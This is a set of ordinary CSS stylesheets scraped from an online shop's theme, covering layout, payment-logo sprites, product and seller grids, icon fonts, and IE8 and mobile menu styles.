.home-top{ background:url(../image/home.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top:hover{ background:url(../image/homehover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top{ background:url(../image/checkout.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top:hover{ background:url(../image/checkouthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
@media (max-width: 1024px) { 
.homebottom{ margin:0px auto; width:100%;}
}
@media (max-width: 768px){

#footer-custom{ display:none;}
}

.paymentfooter { background: url("../image/payment.png") no-repeat; float: left; padding-right: 5px; opacity: .7}
.paymentfooter:hover {opacity: 1}

.payment {padding-right: 5px; opacity: .5}
.payment:hover {opacity: 1}
.checkouts { width: 38px; height: 24px; background-position: -49px -140px; }
.amex { width: 38px; height: 24px; background-position: -0px -140px; }
.cirrus { width: 38px; height: 24px; background-position: -147px -105px; }
.delta { width: 38px; height: 24px; background-position: -147px -70px; }
.direct-debit { width: 38px; height: 24px; background-position: -147px -35px; }
.discover { width: 38px; height: 24px; background-position: -148px -0px; }
.ebay { width: 38px; height: 24px; background-position: -98px -105px; }
.google { width: 38px; height: 24px; background-position: -49px -105px; }
.maestro { width: 39px; height: 24px; background-position: -0px -0px; }
.mastercard { width: 38px; height: 24px; background-position: -0px -105px; }
.moneybookers { width: 38px; height: 24px; background-position: -98px -70px; }
.paypal { width: 38px; height: 24px; background-position: -49px -70px; }
.sagepay { width: 38px; height: 24px; background-position: -0px -70px; }
.solo { width: 38px; height: 24px; background-position: -98px -35px; }
.switch { width: 38px; height: 24px; background-position: -49px -35px; }
.visa-electron { width: 38px; height: 24px; background-position: -0px -35px; }
.visa { width: 38px; height: 24px; background-position: -99px -0px; }
.western-union { width: 38px; height: 24px; background-position: -50px -0px; }

.arrow-icon{ background:url("../image/box-cat-arrow.png") no-repeat scroll 3px 6px transparent; padding:0 0 0 13px; font-style:normal;}
.facebook-icon{ background:url("../image/facebook-footer.png")  no-repeat scroll 3px 6px transparent; padding:8px 16px;}
.twitter-icon{ background:url("../image/twitter-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.gplus-icon{ background:url("../image/gplus-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.pinterst-icon{ background:url("../image/pinterest-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.store-icon{ background:url("../image/store.png") no-repeat scroll 3px 8px transparent;padding:3px 16px;}
.location-icon{ background:url("../image/location.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.phone-icon{background:url("../image/phone.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
.mail-icon{background:url("../image/email.png") no-repeat scroll 3px 10px transparent;padding:8px 16px; float:left;}



#footer-custom  {
	clear: both;
	overflow: hidden;
	min-height: 100px;
	
	padding: 30px 10px 10px 10px;
	background-image: url(../image/footer-shadow.png);
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #cccccc;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer-custom h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.span12{width:960px;float:left;}
.span11{width:880px;float:left;}
.span10{width:800px;float:left;}
.span9{width:720px;float:left;}
.span8{width:640px;float:left;}
.span7{width:560px;float:left;}
.span6{width:480px;float:left;}
.span5{width:400px;float:left;}
.span4{width:304px;float:left; padding:10px;}
.span3{width:240px;float:left;}
.span2{width:160px;float:left;}
.span1{width:80px;float:left;}

#twitter-box ul{margin:0px;padding:0px;}
#twitter-box ul li{list-style:none; margin:0 0 6px 0;}
#twitter-box ul li img{vertical-align:middle;}

a.top {
    background: url("../image/top.png") no-repeat scroll 0 0 transparent;
	background-size:40px 40px;
    bottom: -4px;
    color: #FFFFFF;
    display: block;
    float: right;
    font-size: 10px;
    height: 62px;
    padding: 3px 0 0;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 52px;
    z-index: 9999;
}

b {
    font-weight:normal;
    
}
h1,h2,h3,h4,h5,h6 {
    font-weight:normal;
	font-variant:small-caps;
    
}

/**new added code**/
#content1 {
    background: #FFFFFF;
    min-width: 900px;
    padding: 10px 30px 128px;
}
.box1 {
	margin-bottom: 15px;
}
.box1 > .heading {
	height: 38px;
	padding-left: 7px;
	padding-right: 7px;
	margin-bottom: 10px;
	border: 1px solid #DBDBDB;

	background: url('../image/box.png') repeat-x;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
.box1 > .heading h1 {
	margin: 0px;
	padding: 9px 0px 0px 0px;
	color: #8A2D2F;
	font-size: 20px;
	float: left;
	border:none;
}
.box1 > .heading h1 img {
	float: left;
	margin-top: 1px;
	margin-left: 3px;
	margin-right: 8px;
}
.box1 > .heading .buttons {
	float: right;
	padding-top: 7px;
	margin-right: 5px;
}
.box1 > .heading .buttons .button {
	margin-left: 5px;
}
.box1 > .content1 h2 { 
	text-transform: uppercase;
	color: #FF802B;
	font-size: 15px;
	font-weight: bold;
	padding-bottom: 3px;
	border-bottom: 1px dotted #000000;	
}
.box1 > .content1 {
	
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	min-height: 300px;
	min-width: 897px;
	overflow: auto;
}




.list1 a.button {
	text-decoration: none;
	color: #333!important;
	display: inline-block;
	padding: 5px 15px 5px 15px;
/*	background: #777;*/
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
        
    background-color:#E1E1E1;
	border:1px solid #ccc;
	-webkit-border-radius: 2px ;
	-moz-border-radius:2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
}

.list1 {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.list1 td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.list1 thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
.list1 thead td a, .list1 thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
.list1 tbody td a {
	text-decoration: underline;
}
.list1 tbody td {
	vertical-align: middle;
	padding: 0px 5px;
	background: #FFFFFF;
}
.list1 .left1 {
	text-align: left;
	padding: 8px;

}
.list1 .right1 {
	text-align: right;
	padding: 30px;
}
.list1 .center {
	text-align: center;
	padding: 11px;
}
.list1 .asc {
	padding-right: 15px;
	background: url('../image/asc.png') right center no-repeat;
}
.list1 .desc {
	padding-right: 15px;
	background: url('../image/desc.png') right center no-repeat;
}
.list1 tr.filter td {
	padding: 5px;
	background: #E7EFEF;
}
.scrollbox {
	border: 1px solid #CCCCCC;
	width: 350px;
	height: 100px;
	background: #FFFFFF;
	overflow-y: scroll;
}
.scrollbox img {
	float: right;
	cursor: pointer;
}
.htabs1 {
    border-bottom: 1px solid #DDDDDD;
    height: 30px;
    line-height: 16px;
    margin-bottom: 15px;
    padding: 0 0 0 10px;
}
.htabs1 a {
    background: url("../image/tab.png") repeat-x scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    color: #000000;
    display: none;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-right: 2px;
    padding: 7px 15px 6px;
    text-align: center;
    text-decoration: none;
}
.htabs1 a.selected {
    background: none repeat scroll 0 0 #FFFFFF;
    padding-bottom: 7px;
}

#content .contentnew {
/*    border: 1px solid #EEEEEE;
    float: left;
    height: 160px;
    margin-bottom: 20px;
    margin-right: 12px;
    overflow: auto;
    padding: 10px;
    min-width: 300px;
	width:100%;*/
	
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}

.vtabs {
	width: 190px;
	padding: 10px 0px;
	min-height: 300px;
	float: left;
	display: block;
	border-right: 1px solid #DDDDDD;
}
.vtabs a {
	display: none;
}
.vtabs a, .vtabs span {
	display: block;
	float: left;
	width: 160px;
	margin-bottom: 5px;
	clear: both;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	background: #F7F7F7;
	padding: 6px 14px 7px 15px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: right;
	text-decoration: none;
	color: #000000;
}
.vtabs a.selected {
	padding-right: 15px;
	background: #FFFFFF;
}
.vtabs a img, .vtabs span img {
	position: relative;
	top: 3px;
	cursor: pointer;
}
.vtabs-content {
	margin-left: 205px;
	min-height:320px;
}

.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 130px;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
/**end**/

.bcbtn{
	display:inline;
	margin:0;
	font-size:11px;
	cursor:pointer;
    -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
       -o-box-sizing: border-box;
          box-sizing: border-box;
	padding:3px 3px 3px 3px;

}

.bcbtn::-moz-focus-inner {
    border: 0;
    padding: 0;
}

#fieldborder {
	border: 1px dotted #666;
	margin:0px;
	padding:0px;
	text-align:center;
}
	
.scrollbox div {
	padding: 3px;
}
.scrollbox div input {
	margin: 0px;
	padding: 0px;
	margin-right: 3px;
}
.scrollbox div.even {
	background: #FFFFFF;
}
.scrollbox div.odd {
	background: #E4EEF7;
}

.latestseller {
	font-variant:small-caps;
	font-size:14pt;
	font-weight:bold;
	text-align:center!important;
	position: relative;
}
.seller-info {
	overflow: auto;	
	border-bottom:1px dotted #CCCCCC;
	margin-bottom:10px;
}

.seller-info .image {
	float: left;
	margin:0 15px 0 0;	
}
.seller-info .review {
	padding:40px 0 0 0;
	float:right;
}
.seller-info .review img{
	float:right;
}

/*box seller*/
.box-seller {
	width: 100%;
    margin-top:15px;
}
.box-seller > div {
	position: relative;
	width: 100px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 15px;
	margin-bottom: 30px;
	border:1px dotted #f2f2f2;
	text-align:center;
}
.box-seller > div:hover {
	border-color: #ccc;
}

.box-seller .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-seller .image img {
	padding: 0;
}
.box-seller .name {
}
.box-seller .name a {
	text-transform: none;
	font-size: 12px;
	color: #222;
}
/* End box-seller */

blockquote {
font-family: Georgia, serif;
font-size: 18px;
font-style: italic;
width: auto;
margin: 0.25em 0;
padding: 0.25em 10px 0.25em 60px;
line-height: 1.45;
position: relative;
color: #383838;
}

blockquote:before {
display: block;
content: "\201C";
font-size: 80px;
position: absolute;
left: 0px;
top: -20px;
color: #7a7a7a;
}

.noborderfield input{
	border:none;
	background-color:#F7F7F7;
}


/* Begin box-sellerproduct */
.box-sellerproduct {
	width: 100%;
        margin-top:15px;
}
.box-sellerproduct > div {
	position: relative;
	width: 171px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-sellerproduct .cart{ }
.box-sellerproduct > div:hover {
	border:1px solid #999;
}
.box-sellerproduct .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-sellerproduct .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-sellerproduct .image img {
	padding: 0;
}
/*.box-sellerproduct-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}*/


.box-sellerproduct .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-sellerproduct .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-sellerproduct .name { background-color:#e6e6e6;
}
.box-sellerproduct .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-sellerproduct .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-sellerproduct .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-sellerproduct .price-new {
	font-weight: normal;
	color: #EB2B2B;
}

/* End box-product */


--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello.css
body_size: 889
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?41101744');
  src: url('../font/fontello.eot?41101744#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?41101744') format('woff'),
       url('../font/fontello.ttf?41101744') format('truetype'),
       url('../font/fontello.svg?41101744#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?41101744#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  /*margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
    font-size: 25px;
 /*  line-height: 16px;*/
    padding: 0 20px 0 0;
}
 
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css
body_size: 7976
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62962263');
  src: url('../font/fontello.eot?62962263#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?62962263#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62962263#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
 /* margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
      font-size: 25px;
 /*   line-height: 16px;*/
    padding: 0 20px 0 0;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/ie8.css
body_size: 770
content:

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu-area {
    background-color: #111111;
}

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu {
    background: none repeat scroll 0 0 #111111;
    border: medium none;
    height: 40px;
    margin: 0 auto;
    width: 980px;
}

#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li {
    display: table-cell;
    position: relative;
}
#menu ul {
    list-style: none outside none;
}
#menu > ul > li > a {
    color: #FFFFFF;
}
#menu > ul > li > a {
    color: white;
    display: block;
    font-family: Tahoma,Geneva,sans-serif,'Oswald';
    font-size: 16px;
    font-variant: small-caps;
    height: 40px;
    line-height: 39px;
    position: relative;
    text-align: center;
    text-decoration: none;
}
a, a:visited, a b {
/*    color: #413a18;*/
    cursor: pointer;
    text-decoration: none;
    transition: color 0.3s ease 0s;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}


#menu > ul > li > div {
    background: none repeat scroll 0 0 #111111;
}
#menu > ul > li > div {
    background: none repeat scroll 0 0 white;
    box-shadow: 0 1px 6px -1px rgba(0, 0, 0, 0.5);
    color: #333745;
    display: table;
    opacity: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    visibility: hidden;
    z-index: 9999;
}


#menu > ul > li > div > ul {
    display: table-cell;
    width: 100px;
}
#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li > div {
    color: #333745;
    visibility: hidden;
}

#menu > ul > li > div > ul li a:before {
    color: transparent;
    content: "1";
    font-size: 8px;
    padding-right: 4px;
}
#menu > ul > li > div > ul > li > a {
    color: #999999;
}
#menu > ul > li > div > ul > li > a {
    color: #333745;
}
#menu > ul > li ul > li > a {
    color: #333745;
    display: block;
    padding: 6px 12px 6px 8px;
    text-decoration: none;
    white-space: nowrap;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/mobile.css
body_size: 3360
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 750px) and (max-width: 991px) {
	#header,
	#container-wrapper, 
	#top-bar-content,
	#menu-mobile {
		width: 768px;
		margin: 0 auto 0 auto;
		}
	
	/* begin hidden */
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	#scroll-to-top,
	#menu,
	#column-left,
	#column-right,
	#slider-bg {
		display: none !important;
		}
	/* end hidden */	
		
	/* begin header */
	#top-bar-content .links a {
		letter-spacing: normal;
		}
	#header #logo img {
		max-width: 300px;
		}
	#header {
		margin: 37px auto 0 auto;
		}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		width:100%;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px;
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle;}
	#menu-mobile-nav {
		display: none;
		clear: both;
		width:100%;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		}
	.product-info .image img {
		width: 260px;
		}
	.product-info > .left + .right {
		margin: 0 0 0 275px;
		padding: 0 0 0 15px;
		}
	.product-info .image-additional {
		width: 270px;
		}
	.htabs a {
		padding: 10px 10px 9px 10px;
		letter-spacing: normal;
		font-size: 11px;
		}
	/* end product page */

		
	/* begin other */
	.banner {
		text-align: center;
		width: 50%;		
		}
	.banner div {
		float: none;
		margin: 0 0 15px 0;
		width:100%;
		}
	.banner div img {
		max-width: 100%;
		}
		

		
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:88px;
		}	

	.box-seller .image img {
		width:85px;
		}				
	#column-left + #column-right + #content,#column-left + #content, #column-right + #content {
		float: none;
    	margin: 0;
		}
	#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
		width: 16.5%;
		}
	.column-contacts {
		width: 24%;
		}
	.welcome-message a img {
		max-width: 340px;
		max-height: 110px;
		}
	ul.social-icons li {
		margin-right: 2px;
		}
	/* end other */
		
}


/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 768px) {
 
	#container-wrapper,
	#top-bar-content,
	#header {
		width: auto !important;
		}
	
	/* begin hidden */
	.wishlist-info thead .model,
	.wishlist-info tbody .model,
	.wishlist-info thead .stock,
	.wishlist-info tbody .stock,
	.wishlist-info thead .image,
	.wishlist-info tbody .image,
	.cart-info .image,
	.cart-info .model,
	.cart-info .price,
	.button-cart-mobile,
	.jcarousel-skin-opencart,
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	.box .box-content-carousel,
	.htabs-carousel,
	#top-bar-content .links,
	#menu,
	#slider-bg,
	#column-left, 
	#column-right,
	#footer,
	#scroll-to-top {
		display: none !important;		
		}
	/* end hidden */
	
	/* begin header */
	#header {
		height: auto;
		text-align: center;
		}
	#header #logo {
		position: relative;
		top: 15px;
		left: 0;
		}
	#header #logo img {
		max-width: 240px;
		}
	#header #welcome {
		position: static;
		width: auto;
		text-align: center;
		padding-bottom: 10px;
		}
	#top-bar #welcome {
	position: static;
	padding-top:13px;
	padding-left:5px;
/*	margin-top:2px;*/
	width: auto;
text-align: left;

	padding-bottom: 10px;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}	
	.welcome-adjust {
	position: relative; 
	top:0px;
	left:0px;
	z-index: 5;
	color: #555;
}


		
	#header #welcome a {
		color: #dd5151;
		}
	#header #search {
		position: relative;
		display: inline-block;
		margin-top:12px;
		margin-bottom: 35px;
		}
		
#header #search input,#header #search input:focus {
	width: 300px;
}

		
	.links-mobile{
		display: inline-block;
		margin-bottom: 20px;
		}
	.links-mobile a{
		display: inline-block;
		margin: 10px 5px 0 5px;
		padding: 5px 10px;
		color: #fff !important;
		font-size: 13px;
		text-transform: uppercase;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		}
	.text-home {
		display: block;
		}
	#language {
		right: 100px;
		}
	#currency {
		right: 5px;
		}
			#header #cart{ position:absolute; top:23px; left:0px; }
			#header #cart .heading{position: relative;
    text-align: inherit;
    top: 74px;}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #111;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px 7px 5px 7px;		
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle; }
	#menu-mobile-nav {
		display: none;
		clear: both;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
						
	/* begin box */
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	/* end box */
	.seller-info {
		overflow: auto;	
		border-bottom:1px dotted #CCCCCC;
		margin-bottom:10px;
		text-align:center
		}

	.seller-info .image {
		float: left;
		margin:0 15px 0 0;	
		}
	.seller-info .review {
		padding:30px 0 0 0;
		float:none;
		}
	.seller-info .review img{
		float:none;
	}

	.box .box-heading1 {
		position:relative;		
		text-align: center;
		}
	
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:69px;
		}		

	.box-seller .image img {
		width:68px;
		}		
	.box-seller .name a {
		font-size: 11px;
		color: #222;
		}			
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		text-align: center;
		}
	.product-info > .left + .right {
		margin-top: 15px;
		margin-left: 0px;
		padding-left: 0;
		border: none;
		}
	.product-info > .left, .product-info .image, 
	.product-info .image-additional {
		float: none;
		margin-right: 0px;
		width: auto;
		}
	.product-info .image img {
		max-width: 100%;
		}
	.product-info .image-additional a {
		float: none;
		display: inline-block;
		margin: 5px;
		}
	.price-container {
		background-image: none;
		margin-left: 0px;
		display: inline-block;
		}
	.product-info .price {
		width: auto;
		font-size: 26px;
		line-height: 36px;
		padding-top: 0px;
		margin-top: -10px;
		}
	.product-info .review .share {
		display: inline-block;
		}
	.htabs {
		height: auto;
		}
	.htabs a {
		float: none;
		display: block;
		margin-right: 0px;
		}
	.tags {
		margin-top: -10px;
		margin-bottom: 15px;
		text-align: left;
		}
	/* end product page */
	
	/* begin footer-menu-mobile */
	#footer-mobile {
		display: block;
		
		}
    .footer-menu-mobile h3 {
        display: block;
        width: 100%;
       	margin: 0;
        text-align: center;
        text-transform: uppercase;
		letter-spacing: 1px;
        font-weight: normal;
        font-size: 13px;
        background-color: #111;
        cursor: pointer;
        line-height: 35px;
        color: #fff;
		border-bottom:1px solid #161616;
        }
    .footer-menu-mobile div ul {
        padding: 0;
        margin: 0;
        }
